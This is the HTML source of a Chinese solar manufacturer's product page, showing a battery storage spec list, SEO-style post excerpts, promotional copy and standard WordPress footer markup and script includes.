<p><span style="font-family: arial, helvetica, sans-serif;">Battery Capacity: 20KWh</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Battery Type: LiFePO4</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Controller Type: MPPT</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Inverter Type: Modified Sine Wave</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Output: DC,USB,AC</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Service: ODM/OEM</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Warranty: 2 years</span></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/product/solar-energy-storage-system-20kwh/" aria-label="Read more about Solar Energy Storage System 20KWh" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
						</div>
		</div>
<div class="template-div" style="flex: 1;"> </div>
</div>
<div style="display: flex; width: 100%;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">
<h2 style="font-size: 22px; margin-right: 30px; margin-top: 15px;">Leading Solar Panel Companies Cut Down Cost</h2>
<hr style="border-top: 2px solid #ccc; width: 100%; margin: 0 auto; margin-bottom: 30px;" /></div>
<div class="template-div" style="flex: 1;"> </div>
</div>
<div style="display: flex; width: 100%;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">		<div data-elementor-type="section" data-elementor-id="11109" class="elementor elementor-11109" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-9263e4f e-con-full e-flex e-con e-parent" data-id="9263e4f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-4c19cc3 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="4c19cc3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10607 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/solar-panel-company-kansas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="189" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_164118-1-1.jpg" class="attachment-medium size-medium wp-image-7784" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/solar-panel-company-kansas/" >
				Solar Panel Company Kansas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 14, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  Solar Panel Company Kansas Over the last few years, our company absorbed and digested advanced technologies, delivering excellence. Your request is our command! We glance ahead on your pay a visit to and developing trustworthy and long-term standing relationship. Our production process upholds the highest standards, feel free to tell us your special requests</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/solar-panel-company-kansas/" aria-label="Read more about Solar Panel Company Kansas" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10315 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/residential-solar-panel-companies/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="188" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/图片44-1.png" class="attachment-medium size-medium wp-image-7881" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/residential-solar-panel-companies/" >
				Residential Solar Panel Companies			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 5, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  Residential Solar Panel Companies We are eager to cooperate with foreign companies which care much on the high standard, competitive prices, effective capability and superior service.The world is our market &#8211; this Residential Solar Panel Companies will be supplied globally to West Asia,West Africa,Canada,Australia,etc. We are committed to improving production quality and efficiency continually</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/residential-solar-panel-companies/" aria-label="Read more about Residential Solar Panel Companies" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10438 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/solar-panel-companies-in-maryland/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="189" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/1699070022914-1.jpg" class="attachment-medium size-medium wp-image-7787" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/solar-panel-companies-in-maryland/" >
				Solar Panel Companies In Maryland			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 8, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  Solar Panel Companies In Maryland Solar Panel Companies In MarylandWith our cutting-edge production facilities, we assure the production of high-quality goods, tailoring production according to your needs is fine, our OEM-standard products successfully undergoes professional certification. Our aim is to help customers realize their goals, innovation and integrity guide our path, we adhering to</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/solar-panel-companies-in-maryland/" aria-label="Read more about Solar Panel Companies In Maryland" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11066 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/wholesale-poly-solar-panel/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/10KWh侧面-2.jpg" class="attachment-medium size-medium wp-image-7853" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/wholesale-poly-solar-panel/" >
				Wholesale Poly Solar Panel			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 14, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  Wholesale Poly Solar Panel We&#8217;ve been honest and open up, our goal is exceptional service, we rooted on credit rating and trustworthiness for growth. We are looking forward to cooperating with you and providing our best services for you，as well as our Wholesale Poly Solar Panel,Monocrystalline Solar Panel, Lead-acid Battery Series​. Wholesale Poly Solar</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/wholesale-poly-solar-panel/" aria-label="Read more about Wholesale Poly Solar Panel" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10289 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/number-one-solar-panel-company/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/图片26-1.png" class="attachment-medium size-medium wp-image-7829" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/number-one-solar-panel-company/" >
				Number One Solar Panel Company			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 14, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  Number One Solar Panel Company We are looking forward to cooperating with you and providing our best services for you，as well as our Number One Solar Panel Company,Monocrystalline Solar Panel, Lithium Battery Series. We are eager to cooperate with foreign companies which care much on the top-tier quality, budget-friendly prices, commercial esteem.We supply our</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/number-one-solar-panel-company/" aria-label="Read more about Number One Solar Panel Company" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10922 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/supplier-of-solar-panels/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/图片2-5.png" class="attachment-medium size-medium wp-image-7905" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/supplier-of-solar-panels/" >
				Supplier Of Solar Panels			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 22, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  Supplier Of Solar Panels We strongly think that we will do superior and far better. Feel free to contact us for free quotes and any question you have. In recent times, our company leads the industry for cutting-edge technologies, defining our professional approach. Supplier Of Solar PanelsOur excellent management, strong technical capability and strict</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/supplier-of-solar-panels/" aria-label="Read more about Supplier Of Solar Panels" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
						</div>
		</div>
<div class="template-div" style="flex: 1;"> </div>
</div>
<div style="width: 100%; display: flex;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">
<h2 style="font-size: 22px; margin-right: 30px; margin-top: 15px;">More About Leading Solar Panel Companies</h2>
<hr style="border-top: 2px solid #ccc; width: 100%; margin: 0 auto; margin-bottom: 30px;" />
<p>Discover Sunworth, have a look at the most worth buying leading solar panel companies here! Sunworth has a long history and experience of providing leading solar panel companies, which means we are qualified and skilled. Our extensive tenure in this market has led to us having many employees, a large factory, and a substantial monthly production capacity. Our leading solar panel companies are satisfying. Our leading solar panel companies meet the highest standards of quality thanks to rigorous testing protocols, standardized production methods, and comprehensive quality control. Moreover, as a skilled, we have several experience of leading solar panel companies and have gained a great reputation. We collaborate with a lot of partners from various countries. Our primary sales regions encompass nearly every corner of the globe. We always believe that your request is our command! If you are looking for a excellent companion, consider us right now!</p>
</div>
<div class="template-div" style="flex: 1;"> </div>
</div>
</div>
</div>
							</div>
																																							</div>
	</section>

<div class="layer-country"><div class="country-trigger-menu is-open"><svg class="svg-icon" viewBox="0 0 20 20"><path fill="#222" d="M15.898,4.045c-0.271-0.272-0.713-0.272-0.986,0l-4.71,4.711L5.493,4.045c-0.272-0.272-0.714-0.272-0.986,0s-0.272,0.714,0,0.986l4.709,4.711l-4.71,4.711c-0.272,0.271-0.272,0.713,0,0.986c0.136,0.136,0.314,0.203,0.492,0.203c0.179,0,0.357-0.067,0.493-0.203l4.711-4.711l4.71,4.711c0.137,0.136,0.314,0.203,0.494,0.203c0.178,0,0.355-0.067,0.492-0.203c0.273-0.273,0.273-0.715,0-0.986l-4.711-4.711l4.711-4.711C16.172,4.759,16.172,4.317,15.898,4.045z"></path></svg></div><div class="country-prev"><svg style="height:20px;width:20px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><path fill="#000000" d="M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"></path></svg></div><div class="country-step layer-country__step-1"><svg role="img" style="height:30px;width:120px" title="molteni"><use xlink:href="#svg-logo_molteni"></use></svg><p>Select your country</p><div class="choose-continent"><a href="#" data-id="as"> Asia </a><a href="#" data-id="af"> Africa </a><a href="#" data-id="oc"> Oceania </a><a href="#" data-id="eu"> Europe </a><a href="#" data-id="na"> North America </a><a href="#" data-id="sa"> South America </a></div></div><div class="country-step layer-country__step-2"><div class="choosen-continent"></div><div class="choosen-select"><svg style="height:15px;width:15px"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-down"></use></svg><select data-placeholder="Choose a country..." class="country-select"><option>Select your country</option></select></div></div></div>
<script>
	jQuery('#menu-item-195').click(function(){
		jQuery('.layer-country').show().animate({'opacity':1},300);
	})
	jQuery('.country-trigger-menu').click(function(){
		jQuery('.layer-country').animate({'opacity':0},300).hide();
	})
</script>


						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">SUNWORTH</h4>			<div class="textwidget"><p>Established in 2008, Dongguan Sunworth Solar Energy Co., Ltd. is a high-tech enterprise engaged in solar product research, development, production and sale. Sunworth is committed to providing global customers with premium quality solar products and professional solar customized one-stop solutions. </p>

</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="avada-vertical-menu-widget-2" class="fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Menu</h4><style>#avada-vertical-menu-widget-2 ul.menu li a {font-size:14px;}#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }</style><nav id="avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu click left no-border" aria-label="Secondary Navigation: Menu"><ul id="menu-footmenu" class="menu"><li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3544"><a href="https://www.sunworthsolar.com/"><span class="link-text">Home</span><span class="arrow"></span></a></li><li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://www.sunworthsolar.com/product/"><span class="link-text">Products</span><span class="arrow"></span></a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://www.sunworthsolar.com/about/"><span class="link-text">About</span><span class="arrow"></span></a></li><li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.sunworthsolar.com/solution/"><span class="link-text">Solution</span><span class="arrow"></span></a></li><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3643"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">News</span><span class="arrow"></span></a><ul class="sub-menu"><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">Industry news</span><span class="arrow"></span></a></li><li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.sunworthsolar.com/company-news/"><span class="link-text">Company news</span><span class="arrow"></span></a></li></ul></li><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.sunworthsolar.com/contact-us/"><span class="link-text">Contact</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Us</h4>
		<div class="contact-info-container">
							<p class="address">NO.423-1,FENXI ROAD,WANJIANG DISTRICT,DONGGUAN CITY,GUANGDONG PROVINCE,P.R CHINA</p>
			
							<p class="phone">Phone: +86-0769-23320882</p>
			
			
			
												<p class="email">Email: <a href="mailto:&#109;&#97;r&#107;e&#116;i&#110;&#103;&#64;&#115;&#117;&#110;-w&#111;&#114;th&#46;&#99;o&#109;">marketing@sun-worth.com</a></p>
							
					</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/sunworth2020"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-2" class="fusion-footer-widget-column widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v200ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0183-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V200Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v100ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0032-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V100Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-48v50ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0128-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 48V50Ah</span>
	</a>

				
	
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		DONGGUAN SUNWORTH SOLAR ENERGY CO. LTD.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/sunworth2020" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/" target="_blank" rel="nofollow" data-placement="top" data-title="youtube" data-toggle="tooltip" title="youtube"><span class="screen-reader-text">youtube</span></a></div></div></div>
				
			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='WCDisableCategories-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/product-category-tree/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11121-css' href='https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11121.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11124-css' href='https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11124.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11116-css' href='https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11116.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11109-css' href='https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11109.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sunworthsolar.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11108-css' href='https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11108.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.sunworthsolar.com/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sunworthsolar.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/uploads/fusion-scripts/b02820f53a6a93a72a9ab68efff4300f.min.js' id='fusion-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/fusion-builder-mobile-layout-creator/js/fbmlg-scripts.js' id='fbmlg-scripts-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/zendkee_anti_spam/js/frontend.js' id='zkas_frontend_js-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js'></script>
